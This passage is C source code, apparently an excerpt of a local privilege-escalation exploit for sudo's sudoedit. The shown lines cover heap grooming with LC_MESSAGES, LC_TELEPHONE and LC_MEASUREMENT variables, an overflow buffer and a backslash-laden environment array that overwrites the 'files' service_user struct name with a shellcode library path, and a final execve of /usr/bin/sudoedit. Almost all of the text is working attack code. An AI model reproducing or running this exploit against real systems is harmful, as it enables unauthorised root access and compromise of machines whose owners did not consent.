 20
21 char* argv[] = {
22 "sudoedit",
23 "-s",
24 buf,
25 NULL};
26
27 // Use some LC_ vars for heap Feng-Shui.
28 // This should allocate the target service_user struct in the path of the overflow.
29 char messages[0xe0] = {"LC_MESSAGES=en_GB.UTF-8@"};
30 memset(messages + strlen(messages), 'A', 0xb8);
31
32 char telephone[0x50] = {"LC_TELEPHONE=C.UTF-8@"};
33 memset(telephone + strlen(telephone), 'A', 0x28);
34
35 char measurement[0x50] = {"LC_MEASUREMENT=C.UTF-8@"};
36 memset(measurement + strlen(measurement), 'A', 0x28);
37
38 // This environment variable will be copied onto the heap after the overflowing chunk.
39 // Use it to bridge the gap between the overflow and the target service_user struct.
40 char overflow[0x500] = {0};
41 memset(overflow, 'X', 0x4cf);
42 strcat(overflow, "\\");
43
44 // Overwrite the 'files' service_user struct's name with the path of our shellcode library.
45 // The backslashes write nulls which are needed to dodge a couple of crashes.
46 char* envp[] = {
47 overflow,
48 "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
49 "XXXXXXX\\",
50 "\\", "\\", "\\", "\\", "\\", "\\", "\\", "\\",
51 "\\", "\\", "\\", "\\", "\\", "\\", "\\",
52 "x/x\\",
53 "Z",
54 messages,
55 telephone,
56 measurement,
57 NULL};
58
59 // Invoke sudoedit with our argv & envp.
60 execve("/usr/bin/sudoedit", argv, envp);
61 }